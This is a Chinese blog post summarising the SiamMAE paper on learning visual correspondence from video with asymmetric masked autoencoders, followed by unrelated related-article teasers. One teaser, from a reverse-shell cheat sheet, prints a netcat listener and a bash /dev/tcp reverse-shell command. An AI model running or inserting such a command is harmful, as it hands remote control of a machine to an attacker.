【论文解读】SiamMAE:用于从视频中学习视觉对应关系的 MAE 简单扩展
来源:投稿 作者:橡皮
编辑:学姐

论文链接:https://siam-mae-video.github.io/resources/paper.pdf
项目主页:https://siam-mae-video.github.io/
1.背景
时间是视觉学习背景下的一个特殊维度,它提供了一种结构,在该结构中,可以感知顺序事件、学习因果关系、跟踪物体在空间中的移动,以及预测未来事件。所有这些功能的核心是随着时间的推移建立视觉对应的能力。我们的视觉系统擅长在场景之间建立对应关系,尽管存在遮挡、视点变化和对象变换。这种能力是无人监督的,对人类视觉感知至关重要,并且仍然是计算机视觉领域的重大挑战。为机器配备这种能力可以实现广泛的应用,例如视频中的对象分割和跟踪、深度和光流估计以及 3D 重建。
一种强大的自监督学习范例是预测性学习,即根据信号的任何观察到或未隐藏部分预测信号的任何未观察到或隐藏部分。值得注意的是,这种形式的预测学习已被用于通过观察(彩色)过去参考帧来预测灰度未来帧的颜色来学习对应关系。然而,这些方法的性能落后于对比自监督学习方法。学习对应的最先进方法主要采用某种形式的对比学习。直观上,基于对比学习的方法非常适合学习对应的任务,因为它们利用广泛的数据增强来学习不随姿势、光照、视点和其他因素的变化而变化的特征。然而,对对比方法的一个主要批评是它们依赖于仔细选择增强来学习有用的不变性 ,以及一套额外的组件来防止表征崩溃。
最近,掩蔽语言建模和掩蔽视觉建模 (MVM)等预测学习方法在自然语言处理和计算机视觉领域取得了令人鼓舞的成果。像 Masked Autoencoders (MAE) 这样的 MVM 方法通过学习从随机屏蔽的输入图像块中重建丢失的块,在不依赖数据增强的情况下学习良好的视觉表示。然而,出于两个原因,将 MVM 方法从图像扩展到视频以学习对应关系并非易事。首先,MAE 学习的特征专门用于像素重建任务,在微调方面表现出出色的下游性能,但在零样本设置中迁移效果不佳。其次,视频领域中 MAE 的现有扩展也对称地掩盖了所有帧中的大部分补丁。与(大约)各向同性的图像不同,时间维度是特殊的,并且并非所有时空方向都同样可能。因此,对称地处理空间和时间信息可能是次优的。事实上,在视频实例跟踪基准上,在视频上训练的 MAE 的表现并不优于在 ImageNet 上训练的 MAE(表 1)。
2.本文主要贡献
为了解决这些限制,我们提出了 Siamese Masked Autoencoders (SiamMAE):MAE 的简单扩展,用于从视频中学习视觉对应。
在我们的方法中,从视频剪辑中随机选择两帧,未来帧的大部分 (95%) 补丁被随机屏蔽,而过去的帧保持不变。这些帧由编码器网络独立处理,由一系列交叉注意层组成的解码器负责预测未来帧中丢失的补丁。我们的非对称掩蔽方法鼓励网络对物体运动进行建模,或者换句话说,理解什么去了哪里。将 MAE 简单扩展到具有对称掩蔽的帧会浪费模型容量来建模低级图像细节。然而,通过提供整个过去的帧作为输入,我们的网络主要专注于将补丁从过去的帧传播到它们在未来帧中的相应位置。我们解码器中的交叉注意层的功能类似于自监督对应学习方法中经常使用的亲和力矩阵。根据经验,我们发现非对称掩蔽、连体编码器和我们的解码器的组合可以有效地学习适合需要细粒度和对象级对应的任务的特征。
尽管我们的方法在概念上很简单,但它在视频对象分割、姿势关键点传播和语义部分传播方面优于最先进的自监督方法。
此外,我们的 ViT-S/16 模型在视频对象分割任务中通过 MVM 显着优于在 ImageNet(+8.5% J &Fm for ViT-B)和 Kinetics-400(+7.4% J &Fm for ViT-L)上训练的大型模型。我们还观察到使用较小补丁大小 (ViT-S/8) 训练的模型在所有任务中的显着性能提升。 SiamMAE 在不依赖数据增强、手工制作的基于跟踪的借口任务、多作物训练、防止表征崩溃的附加技术的情况下取得了有竞争力的结果或提高性能。我们相信,我们详细的分析、直接的方法和最先进的性能可以作为自我监督对应学习的强大基线。
3.方法介绍
我们的目标是开发一种学习对应关系的自我监督方法。为此,我们研究了 MAE对视频数据的简单扩展(图 1)。在本节中,我们描述了连体蒙版自动编码器的关键组件。

图 1:Siamese Masked 自动编码器。在预训练期间,我们随机采样一对视频帧并随机屏蔽未来帧的大部分 (95%) 块,同时保持过去帧不变。这两帧由 ViT [31] 参数化的连体编码器独立处理。解码器由一系列交叉注意层组成,并预测未来帧中丢失的补丁。
3.1 Patchify.
给定一个有 L 帧的视频剪辑,我们首先随机采样 2 帧 f1 和 f2。这两个帧之间的距离是通过从预定的潜在帧间隙范围中选择一个随机值来确定的。按照原始 ViT [31],我们通过将每一帧转换为一系列非重叠的 N×N 补丁来“补丁化”每一帧。最后,将位置嵌入 [94] 添加到补丁的线性投影 [31] 中,并附加一个 [CLS] 标记。我们不使用任何时间位置嵌入。
3.2 Masking.
图像和视频等自然信号是高度冗余的,分别表现出空间和时空冗余。为了创建具有挑战性的预测性自监督学习任务,MAE 随机屏蔽了高比例 (75%) 的图像块,视频扩展使用了更高的屏蔽率 (90%)。在图像和视频中,屏蔽策略是对称的,即所有帧都具有相似的屏蔽率。这种深思熟虑的设计选择阻止了网络利用和学习时间对应,导致对应学习基准的性能不佳。
我们假设不对称掩码可以创建具有挑战性的自我监督学习任务,同时鼓励网络学习时间相关性。具体来说,我们不屏蔽 f1 中的任何补丁 (0%) 并屏蔽 f2 中非常高比例 (95%) 的补丁。通过提供整个过去的帧作为输入,网络只需要将补丁从过去的帧传播到它们在未来帧中的适当位置。这反过来又鼓励网络对物体运动进行建模并关注物体边界(图 5)。为了进一步增加任务的难度,我们对时间间隔较大的两帧进行采样。尽管进一步预测未来本质上是模棱两可的,并且可能会产生多个似是而非的结果,但提供少量补丁作为第二帧的输入会导致具有挑战性但易于处理的自监督学习任务。
3.3 Encoder.
我们探索了两种不同的编码器配置来处理输入帧。
joint encoder是图像 MAE 到一对帧的自然扩展。来自两个帧的未屏蔽补丁被连接起来,然后由标准 ViT 编码器处理。
*siamese encoder *是用于比较实体的权重共享神经网络,是现代对比表示学习方法的重要组成部分。 Siamese 网络已用于对应学习,并且通常需要一些信息瓶颈来防止网络学习琐碎的解决方案。例如,Lai 和 Xie提出使用颜色通道 dropout 来强制网络避免依赖颜色来匹配对应关系。我们使用孪生编码器独立处理两个帧,我们的不对称掩码成为信息瓶颈。
3.4 Decoder.
使用线性层投影编码器的输出,并添加具有位置嵌入的 [MASK] 标记以生成与输入帧对应的完整标记集。我们探索了三种不同的解码器配置,它们对全套令牌进行操作。
joint decoder将原始 Transformer 块应用于来自两个帧的完整标记集的串联。这种方法的一个主要缺点是显着增加了 GPU 内存需求,尤其是在使用较小的补丁大小时。
cross-self decoder类似于 Transformer模型的原始编码器-解码器设计。每个解码器块由一个交叉注意层和一个自注意层组成。来自 f2 的标记通过交叉注意层关注来自 f1 的标记,然后通过自注意层相互关注。我们注意到,交叉注意层在功能上类似于自监督对应学习方法中经常使用的亲和矩阵。
cross decoder由仅具有交叉注意层的解码器块组成,其中来自 f2 的标记参与来自 f1 的标记。
最后,解码器的输出序列用于预测屏蔽补丁中的归一化像素值。 l2 loss应用于解码器的预测和ground truth之间。
4.实验
在本节中,我们在三个不同的任务上评估我们的方法,将其性能与现有的最先进方法进行比较,并对不同的设计选择进行广泛的消融研究。

图 2:Kinetics-400验证集的可视化(掩蔽率 90%)。对于每个视频序列,我们采样一个 8 帧的剪辑,帧间距为 4,并显示原始视频(顶部)、SiamMAE 输出(中间)和屏蔽的未来帧(底部)。重建显示为 f1 作为视频剪辑的第一帧,f2 作为剩余帧,使用 SiamMAE 预训练的 ViT-S/8 编码器,屏蔽率为 95%。

图 3:三个下游任务的定性结果:视频对象分割 (DA VIS2017)、人体姿势传播 (JHMDB) 和语义部分传播 (VIP)。
4.1 实验设置
骨干网络。 我们在大部分实验中使用 ViT-S/16 模型,因为它在参数数量(21M 与 23M)方面与 ResNet-50 相似,并且允许对不同的自监督学习和对应学习方法进行公平比较。
预训练。 使用 Kinetics-400对模型进行预训练以进行自我监督学习。 SiamMAE 将随机采样帧 (224 × 224) 作为输入对,帧间隙范围为 4 到 48 帧,速率为 30 fps。我们执行最小的数据增强:随机调整大小的裁剪和水平翻转。为消融研究(表 2、3)进行了 400 个时期的训练,为表 1 中的结果进行了 2000 个时期的训练。我们采用重复采样因子为 2 并报告“有效时期”,即数量训练期间观看培训视频的次数。我们使用批量大小为 2048 的 AdamW 优化器。
评估方法。 我们在三个下游任务上使用 k 最近邻推理评估密集对应任务的学习表示质量:视频对象分割 (DA VIS-2017)、人体姿势传播 (JHMDB) 和语义部分传播 (VIP))。在之前的工作之后,所有任务都被表述为视频标签传播:给定初始帧的真实标签,目标是预测视频未来帧中每个像素的标签。我们还通过维护最后 m 帧的队列在推理期间提供时间上下文,并且我们将考虑的源补丁集限制在查询补丁的空间邻域内。
4.2 与之前工作的比较
视频对象分割。 我们首先在 DA VIS 201上评估我们的模型,这是视频对象分割的基准,用于半监督多对象分割的任务。我们遵循先前工作的评估协议,并使用 480p 分辨率的图像进行评估。我们发现 SiamMAE 明显优于 VideoMAE(39.3% 至 62.0%),我们将其归因于 VideoMAE 中使用的管掩蔽方案阻止了模型学习时间对应关系。与 DINO一样,我们还发现减小补丁大小可以显着提高性能。我们的 ViT-S/8 (+9.4%) 模型优于所有先前的对比学习和自我监督对应学习方法。最后,我们注意到,尽管使用随机掩码训练的较大 MAE-ST 模型(ViT-L/16、304M 参数)的性能优于 VideoMAE,但它们的性能仍然落后于 SiamMAE 相当大的差距。令人惊讶的是,我们发现在视频上训练的 MAE 与图像 MAE 的表现相似。与(大约)各向同性的图像不同,时间维度是特殊的,并且并非所有时空方向都同样可能。因此,对称地处理空间和时间信息可能是次优的。
视频部分分割。 接下来,我们在视频实例解析 (VIP) 基准上评估 SiamMAE,它涉及为 20 个不同的人体部分传播语义掩码。与我们评估中的其他数据集相比,VIP 特别具有挑战性,因为它涉及更长的视频(长达 120 秒)。我们遵循先前工作的评估协议,使用 560 × 560 图像和单个上下文框架。在这项具有挑战性的任务中,我们的 ViT-S/8 模型大大优于 DINO(39.5 至 45.9)。与 DINO 相比,SiamMAE 从更小的补丁尺寸中获益更多,比 DINO 的 +3.3 mIoU 提高了 +8.6 mIoU。最后,SiamMAE 优于所有先前的对比学习和自我监督对应学习方法。
姿势追踪。 我们在关键点传播任务上评估 SiamMAE,这涉及传播 15 个关键点并需要空间精确对应。我们遵循先前工作的评估协议,使用 320 × 320 图像和单个上下文框架。 SiamMAE 优于所有先前的工作,并且从比 DINO(+14.9 到 +10.9 PCK@0.1)更小的补丁尺寸中受益更多。

表 1:与三个下游任务的先前工作比较:视频对象分割 (DA VIS-2017)、人体姿态传播 (JHMDB) 和语义部分传播 (VIP)。

表 2:DA VIS上的 SiamMAE 消融实验,默认设置:连体编码器、交叉自解码器、不对称 (a) 掩蔽率 (95%) 和帧采样间隙。默认设置标记为蓝色,(s) 表示对称掩蔽。

表 3:数据扩充。我们消除了手动(空间和颜色抖动)和自然数据增强(帧采样)对于通过 DA VIS 上的 SiamMAE 学习对应关系的重要性。

图 4:训练计划和补丁大小。 ViT-S/16 和 ViT-S/8 模型的 3 个下游任务的 SiamMAE 性能评估。在所有任务中,更长的训练时间和更小的补丁大小可以提高性能。
4.3 消融研究
我们消融 SiamMAE 以了解每个设计决策对默认设置的贡献:孪生编码器、交叉自我解码器、不对称掩蔽率 (95%)、帧采样间隙 4 − 48。
帧MAE。 我们将 SiamMAE 与 FrameMAE(表 2a)进行比较,FrameMAE 是 MAE 对视频帧的扩展,即具有对称屏蔽比的联合编码器和联合解码器。当掩蔽率过高 (90%) 或过低 (50%) 时,FrameMAE 的性能明显变差。在 90% 的掩蔽率下,由于可用于学习时间对应的补丁数量不足,任务变得具有挑战性(更高的损失)。当掩蔽率为 50% 时,任务变得更容易(损失更低),并且由于图像的空间冗余,网络可以在不依赖时间信息的情况下重建帧。具有不对称掩蔽率的 SiamMAE 效果最好。
编码器-解码器设计。 SiamMAE 的一个重要设计决策是编码器和解码器的选择。我们在表 2b 中研究了具有不对称掩蔽的编码器和解码器的各种组合的性能。在所有解码器设计中,联合编码器的性能明显低于连体编码器。这可以归因于训练和测试设置之间的差异,因为每个帧在测试阶段都是独立处理的。带有交叉解码器的连体编码器在连体编码器中表现最差。我们还观察到训练损失更高并且重建的帧在空间上不连贯,因为来自 f2 的所有补丁都是独立处理的。最后,孪生编码器与交叉自我解码器的组合优于所有其他配对。交叉注意力操作类似于自监督对应学习中使用的亲和矩阵,也用于我们的评估协议中的标签传播。因此,通过独立处理帧并通过交叉自我解码器解码它们,鼓励网络学习良好的密集视觉对应表示。
掩码。 接下来,我们讨论屏蔽方案对连体编码器与自交叉解码器组合的影响。随机对称掩蔽性能较差,也比相应的 FrameMAE 配置差(表 2a、2c)。我们还研究了网格方式的掩码采样策略,该策略保留每个交替的补丁。这是一项更容易的任务,因为掩蔽模式使网络能够利用和学习时空相关性。尽管我们看到了显着的进步(41.5 到 48.2),但与 SiamMAE 相比,性能仍然很差。在表 2d 中,我们研究了不同不对称掩蔽比的作用。我们注意到一个明显的趋势:将掩蔽率从 50% 增加到 95% 会提高性能(49.0% 到 58.1%)。
数据扩充。 在表 3a 中,我们研究了不同数据增强策略的影响。与图像 [24] 和视频 [27] 领域中的发现类似,我们发现 SiamMAE 不需要大量的数据增强来实现竞争性能。缩放范围为 [0.5, 1] 的随机裁剪和水平翻转效果最好,添加颜色抖动会导致性能下降。像 DINO 这样的对比方法通过使用广泛的数据增强显示出令人印象深刻的 k-NN 性能。相比之下,SiamMAE 依靠视频中可用的自然数据增强实现了卓越的结果,接下来将讨论。
帧采样。 视频数据是数据增强的丰富来源,例如姿势、光照视点、遮挡等方面的变化。为了有效利用这一点,我们在表 3b 中研究了帧采样的重要性。当我们增加帧采样间隙时,性能会提高。自然视频经常表现出渐进的时间变化;因此,增加帧间隔会导致更强大的自然数据增强,从而提高性能。我们的帧采样策略简单有效:随机采样帧间隙为 4 到 48 帧的帧。
训练时间表。 如前所述,我们的消融基于 400 个纪元的预训练。图 4 研究了 ViT-S/16 和 ViT-S/8 模型的训练长度计划对本工作中考虑的三个下游任务的影响。由于计算限制,我们报告了在不同检查点对单个模型的评估。在两个补丁大小和所有任务中,准确性会随着训练时间的延长而逐渐提高。
4.4 定性分析**
在图 5 中,我们可视化了 ViT-S/8 模型的自注意力图。我们使用 [CLS] 标记作为查询,并使用来自 ImageNet 的 720p 图像可视化最后一层单个头部的注意力。

图 5:自注意力图。来自 ViT-S/8 模型的自注意力图。我们检查了最后一层头部 [CLS] 标记的自注意力。与对比方法不同,没有明确的损失函数作用于 [CLS] 标记。这些自注意力图表明该模型已经从视频中的对象运动中学习了对象边界的概念。
我们发现该模型关注对象边界。例如,它可以清楚地勾勒出标志性物体(如第一行第一列的羊)、多个物体(如第三行第六列的三名棒球运动员),甚至在场景杂乱时(如图所示)第二行第四列的鸟)。虽然其他自监督学习方法已经报告了涌现的对象分割能力,但我们不知道有任何方法展示了预测对象边界的涌现能力。这种涌现能力是独特且令人惊讶的,因为与对比学习方法不同,SiamMAE(或 MAE)中的 [CLS] 标记没有损失函数。我们将这种能力的出现归因于我们的不对称掩蔽率,这鼓励模型从视频中的物体运动中了解物体边界。
5.结论和局限性
在这项工作中,我们介绍了 SiamMAE,这是一种从视频中进行表示学习的简单方法。我们的方法基于这样一种直觉,即时间维度应该与空间维度区别对待。我们证明了一种非对称掩蔽策略,即在保持过去帧不变的同时,掩蔽未来帧的大部分补丁,是学习对应的有效策略。通过预测未来帧的大部分,我们发现我们的 SiamMAE 能够学习对象边界的概念(图 5)。此外,与 MAE 不同的是,通过我们的方法学习的特征可以以零样本的方式使用,并且在各种任务中优于最先进的自监督方法,例如视频对象分割、姿势关键点传播和语义部分传播. SiamMAE 实现了这些有竞争力的结果,而无需数据增强、手工制作的基于跟踪的借口任务或其他防止表征崩溃的技术。我们希望我们的工作能够通过预测未来来鼓励进一步探索学习表征。
局限性和未来的工作。 我们的研究侧重于通过对视频帧对进行操作来学习对应关系。这种选择是由该方法的经验成功和可用计算资源有限驱动的。因此,我们认为需要进一步研究以了解基于过去帧预测多个未来帧的作用,包括一般视觉表示学习和特定的对应学习。一个重要的未来方向是系统地检查我们的方法在数据和模型大小方面的可扩展性。继之前的工作之后,我们利用互联网视频进行预训练。然而,还必须调查不同类型的视频数据的影响,例如以自我为中心的视频与“野外”互联网视频。最后,我们学习到的表征在涉及具体代理(即机器人)的应用中具有潜力,因为对应的概念在诸如对象操纵、导航和动态环境中的交互等任务中可能很有用。
关注下方《学姐带你玩AI》🚀🚀🚀
回复“ViT200”获取全部190+篇ViT论文+代码合集
码字不易,欢迎大家点赞评论收藏!
相关文章:
【论文解读】SiamMAE:用于从视频中学习视觉对应关系的 MAE 简单扩展
来源:投稿 作者:橡皮 编辑:学姐 论文链接:https://siam-mae-video.github.io/resources/paper.pdf 项目主页:https://siam-mae-video.github.io/ 1.背景 时间是视觉学习背景下的一个特殊维度,它提供了一…...
将数据库表封装进容器内)
Docker(Mysql)将数据库表封装进容器内
1、使用mysqldump命令,导出SQL文件: # dbName为待导出的数据库名称 mysqldump -h localhost -u root -p dbName --add-drop-table >./dump.sql2、构建镜像 2.1、编写Dockerflie文件 vim DockerfileDockerfile 内容如下: # 依赖的原始镜…...

细谈Type-C Port的Data Role、Power Role | 乐得瑞科技
一、Data Role协议通讯过程和工作原理 Data Role描述了数据传输的方向。在Type-C接口中,下行端口(DFP)可以作为Host或HUB,负责提供VBUS和VCONN,并接收数据。与之相对的上行端口(UFP)则作为Devi…...

团结引擎的安装
团结引擎有多种方式可以安装,具体可以参考团结引擎官方文档,这里我们使用最简单的安装方式,通过团结Hub来安装。 1. 安装 Tuanjie Hub 进入团结引擎官网,点击右上角的【下载Unity】,进入下载界面,选择“下载…...

SpringBoot读取配置文件中的内容
文章目录 1. 读取配置文件application.yml中内容的方法1.1 Environment1.2 Value注解1.3 ConfigurationProperties 注解1.4 PropertySources 注解,获取自定义配置文件中的内容,yml文件需要自行实现适配器1.5 YamlPropertiesFactoryBean 加载 YAML 文件1.…...

反弹shell方法汇总
假设本机地址10.10.10.11,监听端口443。 1、Bash环境下反弹TCP协议shell 首先在本地监听TCP协议443端口 nc -lvp 443 然后在靶机上执行如下命令: bash -i >& /dev/tcp/192.168.245.129/1234 0>&1 /bin/bash -i > /dev/tcp/154.21…...
